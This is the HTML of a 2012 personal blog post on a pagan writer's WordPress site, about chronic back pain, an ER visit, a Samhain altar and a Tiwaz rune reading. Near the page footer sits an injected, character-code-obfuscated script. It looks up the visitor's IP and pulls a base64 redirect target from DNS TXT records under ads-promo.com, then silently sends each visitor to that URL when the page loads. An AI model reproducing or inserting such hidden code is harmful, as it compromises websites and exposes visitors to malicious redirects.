<link rel='stylesheet' id='genericons-css' href='https://www.amieravenson.com/wp-content/themes/dyad/genericons/genericons.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='dyad-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C400italic%2C700%2C700italic%7CNoto+Serif%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='dyad-style-css' href='https://www.amieravenson.com/wp-content/themes/dyad/style.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.amieravenson.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.10.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.amieravenson.com","hash_tracking":"false","v4_id":"G-236FLZRFLZ"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.amieravenson.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.amieravenson.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.amieravenson.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.amieravenson.com/wp-json/wp/v2/posts/161" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.amieravenson.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.amieravenson.com/?p=161' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.amieravenson.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.amieravenson.com%2Fpain-and-tiwaz%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.amieravenson.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.amieravenson.com%2Fpain-and-tiwaz%2F&#038;format=xml" />
            <script type="text/javascript"><!--
                                function powerpress_pinw(pinw_url){window.open(pinw_url, 'PowerPressPlayer','toolbar=0,status=0,resizable=1,width=460,height=320');	return false;}
                //-->

                // tabnab protection
                window.addEventListener('load', function () {
                    // make all links have rel="noopener noreferrer"
                    document.querySelectorAll('a[target="_blank"]').forEach(link => {
                        link.setAttribute('rel', 'noopener noreferrer');
                    });
                });
            </script>
            <style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style><style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(68,68,68,.88);}</style></head>

<body class="wp-singular post-template-default single single-post postid-161 single-format-standard wp-theme-dyad group-blog is-singular no-js">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">
		<div class="site-branding">
						<h1 class="site-title">
				<a href="https://www.amieravenson.com/" rel="home">
					Amie Ravenson				</a>
			</h1>
			<p class="site-description">Magick DOES exist!</p>
		</div><!-- .site-branding -->

		<nav id="site-navigation" class="main-navigation" role="navigation">
			<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">Menu</button>
			<div class="primary-menu"><ul id="primary-menu" class="menu"><li id="menu-item-5180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5180"><a href="https://www.amieravenson.com/words/">WORDS</a></li>
<li id="menu-item-5184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5184"><a href="https://www.amieravenson.com/bio/">BIO</a></li>
<li id="menu-item-5183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5183"><a href="https://www.amieravenson.com/contact/">CONTACT</a></li>
<li id="menu-item-7859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7859"><a href="https://www.amieravenson.com/shop/">SHOP</a></li>
</ul></div>		</nav>

	</header><!-- #masthead -->

	<div class="site-inner">

		
		<div id="content" class="site-content">

	<main id="primary" class="content-area" role="main">

		
			
<article id="post-161" class="post-161 post type-post status-publish format-standard hentry category-uncategorized tag-altar tag-herbs tag-incense tag-karma tag-pagan tag-pain tag-runes tag-samhain tag-tiwaz tag-wiccan tag-writing">
	

	<div class="entry-inner">

		<header class="entry-header">
			<div class="entry-meta">
				<span class="cat-links"><a href="https://www.amieravenson.com/category/uncategorized/" rel="category tag">Uncategorized</a></span>			</div><!-- .entry-meta -->

			<h1 class="entry-title">Pain and Tiwaz</h1>
			<div class="entry-posted">
				<div class="posted-info"><span class="byline">Posted by <span class="author vcard"><a class="url fn n" href="https://www.amieravenson.com/author/amieravensongmail-com/">amieravenson@gmail.com</a></span></span> on <span class="posted-on"><a href="https://www.amieravenson.com/pain-and-tiwaz/" rel="bookmark"><time class="entry-date published updated" datetime="2012-10-09T22:33:51-04:00">October 9, 2012</time></a></span></div>			</div><!-- .entry-posted -->
		</header><!-- .entry-header -->

		<div class="entry-content">
			<p>Good news: I found my runes while looking through my old herb collection!<br />
Bad news:  All of my herbs are waaaayyy too old and stale to use for anything.  They all smell like dust.</p>
<p>Good news: I found a great supplier who sells the herbs I need cheap on Ebay!<br />
Bad news: I spent my last $20 getting some things I needed for a Samhain incense.  Should have been more responsible.</p>
<p>Bad news: Spent last night in the ER.  🙁  Have been having some serious back pain, which escalated in a major way last night.  I was also having trouble breathing.  I was scared that I was having a heart attack.  Everyone else is doing it, I thought it was my turn.  🙁<br />
Good news:  They Xrayed my chest, and heart and lungs look good!  Also got an ultrasound, and my gallbladder and liver look good as well.  I was really nervous about 3 of those 4 things in particular.  My heart, for obvious reasons, my lungs because of all the lung cancer in my family, and my liver because that&#8217;s where the majority of the pain is centered.</p>
<p>Bad news: Still no idea where the pain is coming from then.  It&#8217;s mostly centered around my right rib cage, but my entire back is pretty fucked up as well.  I&#8217;m a little worried it might be something chronic.<br />
Good news:  I pocketed a vial of my own blood that was just sitting there when I was released.  It&#8217;s going on the Samhain altar.</p>
<p>Good news: I&#8217;m making a Samhain altar.<br />
Bad news: I don&#8217;t know where all my stuff is so I&#8217;m having to buy more.  I really should organize one day.</p>
<p>**********************</p>
<p>This pain thing really has me in a weird headspace.  I&#8217;m kind of feeling like this is my karmic lesson for this lifecycle.  My great skill is endurance.  I endure pain and stress.  It&#8217;s pretty much the thing that I&#8217;m best at.</p>
<p>I&#8217;ve had chronic pain from my hip for most of my life.  I had a hip replacement and a hysterectomy when I was 31, and that alleviated most of my pain.  It was such a huge, welcome relief.  I hardly knew what to do with myself for those years that I felt good.</p>
<p>But it&#8217;s creeping back up on me.  Part of it is that I have a somewhat physical job.  I could handle it if it wasn&#8217;t for my hip, and the way my body/skeletal/muscular system was twisted (straightened, actually, but I was so used to being twisted from my bad hip that the straightening fucked everything up).  I sometimes feel OK, just a slight ache, and sometimes I feel like I&#8217;m being stabbed.  There also isn&#8217;t a single morning that I wake up where I&#8217;m not in pain.  It&#8217;s been a while since I&#8217;ve felt that way, but it goes a long way to robbing me of any joie de vivre I might otherwise be able to summon in the morning.</p>
<p>I&#8217;m just..  Tired.  Very, very tired.  All I want to do is sleep and hide from pain.  There isn&#8217;t a great way to do that and make a living.  If I move around too much (like at work), I hurt.  If I sit around here at the house, I hurt.  I can take ibuprofen and feel somewhat better, but if I took the dosage I need as often as I need it, my stomach would be a bleeding mess.  I&#8217;m going to switch to Naproxen and see if that doesn&#8217;t do the trick.</p>
<p>So, I just keep doing what I have to do.  I have to work to pay bills, etc.</p>
<p>Why am I bringing this up here, on my writing blog?  Because it&#8217;s yet another excuse for why I haven&#8217;t been writing.  You would think that writing would be just the thing to get me through all of this, but I find that I don&#8217;t have joy for much these days, except for Bear.  I&#8217;m going to try to power through, but it just is what it is.</p>
<p>Also, reading back at previous entries, I&#8217;m noticing a trend.  I come here to make excuses for why I&#8217;m not writing.  Maybe if I was a bit easier on myself, the stress wouldn&#8217;t compound like it does.  Because I&#8217;m 100% sure the stress is just making things worse.</p>
<p>****************</p>
<p>Anyways, enough whining.</p>
<p>As I was digging through my herbs, I found my runes!  I have been looking for them ever since I moved to this house, and I was SO happy to find them.  However, the paper I&#8217;d printed with the meanings wasn&#8217;t there.  That&#8217;s fine, I&#8217;ll make a new one.</p>
<p>Today I pulled Tiwaz.</p>
<figure id="attachment_163" aria-describedby="caption-attachment-163" style="width: 300px" class="wp-caption aligncenter"><a href="https://www.amieravenson.com/wp-content/uploads/2012/10/tiwaz1.png"><img fetchpriority="high" decoding="async" class="size-full wp-image-163" title="Tiwaz" src="https://www.amieravenson.com/wp-content/uploads/2012/10/tiwaz1.png" alt="Tiwaz" width="300" height="300" srcset="https://www.amieravenson.com/wp-content/uploads/2012/10/tiwaz1.png 300w, https://www.amieravenson.com/wp-content/uploads/2012/10/tiwaz1-150x150.png 150w" sizes="(max-width: 300px) 100vw, 300px" /></a><figcaption id="caption-attachment-163" class="wp-caption-text">Tiwaz</figcaption></figure>
<p>According to <a title="Wolf Moon Grove" href="http://www.wolfmoongrove.com/Rune%20Info%20Pages/rune_meanings.htm" target="_blank">this website</a>;</p>
<p><strong><span style="font-size:medium;">Tiwaz:    This is the Rune of faith, truth, trust, loyalty and devotion, summed up by the old word “troth.”  You can expect justice, especially if you base your actions on well thought out plans.  The path to enlightenment may lead through self-sacrifice.  If you have dark corners, clean them out now.    If you need help to cleanse the corners, seek an expert.  Only then can the harvest ripen.  If you evidence “troth,” you can expect it in return.  This Rune may signify a scientist, philosopher or scholar.</span></strong></p>
<p>Hopefully soon, I&#8217;ll dig out my tarot cards as well.</p>
<p>******************</p>
<p>I&#8217;ve been watching a lot of YouTube videos lately.  If you&#8217;d like to see my favorites, check me out over there at <a title="My YouTube channel" href="http://www.youtube.com/user/AmieRavenson" target="_blank">http://www.youtube.com/user/AmieRavenson</a></p>
<p>One of the things that really strikes me about some of these videos is the materialism of Wiccans and Pagans.  We do like to have our specific herbs/candles/oils/etc.  I&#8217;m guilty of this myself.  However, I definitely believe that you should be able to build an altar in your mind, and do a ritual with nothing more than your imagination.</p>
<p>I may make a video on that topic.  It&#8217;s one of those &#8216;maybe someday&#8217; projects.  Along with a description of the difference between Wiccans and Pagans and why I don&#8217;t tend to call myself Wiccan.  *shrug*</p>
					</div><!-- .entry-content -->

		<footer class="entry-footer"><div class="tags-links"><a href="https://www.amieravenson.com/tag/altar/" rel="tag">altar</a><a href="https://www.amieravenson.com/tag/herbs/" rel="tag">herbs</a><a href="https://www.amieravenson.com/tag/incense/" rel="tag">incense</a><a href="https://www.amieravenson.com/tag/karma/" rel="tag">karma</a><a href="https://www.amieravenson.com/tag/pagan/" rel="tag">pagan</a><a href="https://www.amieravenson.com/tag/pain/" rel="tag">pain</a><a href="https://www.amieravenson.com/tag/runes/" rel="tag">runes</a><a href="https://www.amieravenson.com/tag/samhain/" rel="tag">Samhain</a><a href="https://www.amieravenson.com/tag/tiwaz/" rel="tag">tiwaz</a><a href="https://www.amieravenson.com/tag/wiccan/" rel="tag">wiccan</a><a href="https://www.amieravenson.com/tag/writing/" rel="tag">Writing</a></div></footer>	</div><!-- .entry-inner -->
</article><!-- #post-## -->


			
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.amieravenson.com/vine-character-sketch/" rel="prev"><div class="nav-previous"><span class="nav-subtitle">Previous Post</span> <span class="nav-title">Vine- Character sketch</span></div></a></div><div class="nav-next"><a href="https://www.amieravenson.com/gathering-ingredients-for-samhain-incense/" rel="next"><div class="nav-next"><span class="nav-subtitle">Next Post</span> <span class="nav-title">Gathering ingredients for Samhain incense</span></div></a></div></div>
	</nav>
		
		
	</main><!-- #primary -->


		</div><!-- #content -->

		<footer id="colophon" class="site-footer" role="contentinfo">
			
				<div class="widget-area widgets-two" role="complementary">
					<div class="grid-container">
						
		<aside id="recent-posts-4" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://www.amieravenson.com/widow-crone-rising-and-transformation/">Widow Crone Rising and Transformation</a>
									</li>
											<li>
					<a href="https://www.amieravenson.com/wrap-up-and-a-december-of-rest/">Wrap Up and a December of Rest</a>
									</li>
											<li>
					<a href="https://www.amieravenson.com/road-opener-magick/">Road Opener Magick</a>
									</li>
											<li>
					<a href="https://www.amieravenson.com/dollar-store-magick/">Dollar Store Magick</a>
									</li>
											<li>
					<a href="https://www.amieravenson.com/honey-jar-spellwork/">Honey Jar Spellwork</a>
									</li>
					</ul>

		</aside>					</div><!-- .grid-container -->
				</div><!-- #secondary -->

			
			<div class="footer-bottom-info has-social-menu">
				<div class="social-links"><ul id="menu-menu" class="social-links-items"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5180"><a href="https://www.amieravenson.com/words/"><span class="screen-reader-text">WORDS</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5184"><a href="https://www.amieravenson.com/bio/"><span class="screen-reader-text">BIO</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5183"><a href="https://www.amieravenson.com/contact/"><span class="screen-reader-text">CONTACT</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7859"><a href="https://www.amieravenson.com/shop/"><span class="screen-reader-text">SHOP</span></a></li>
</ul></div>
				<div class="site-info">
					<a href="http://wordpress.org/">Proudly powered by WordPress</a>
					<span class="sep"> | </span>
					Theme: Dyad by <a href="http://wordpress.com/themes/dyad/" rel="designer">WordPress.com</a>.				</div><!-- .site-info -->
			</div><!-- .footer-bottom-info -->

		</footer><!-- #colophon -->

	</div><!-- .site-inner -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/dyad\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Powered by WPtouch: 4.3.61 --><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type="module"  src="https://www.amieravenson.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.0" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://www.amieravenson.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.amieravenson.com/wp-content/themes/dyad/js/navigation.js?ver=20120206" id="dyad-navigation-js"></script>
<script type="text/javascript" src="https://www.amieravenson.com/wp-content/themes/dyad/js/skip-link-focus-fix.js?ver=20130115" id="dyad-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.amieravenson.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://www.amieravenson.com/wp-content/themes/dyad/js/global.js?ver=20151204" id="dyad-global-js"></script>

</body>
</html>
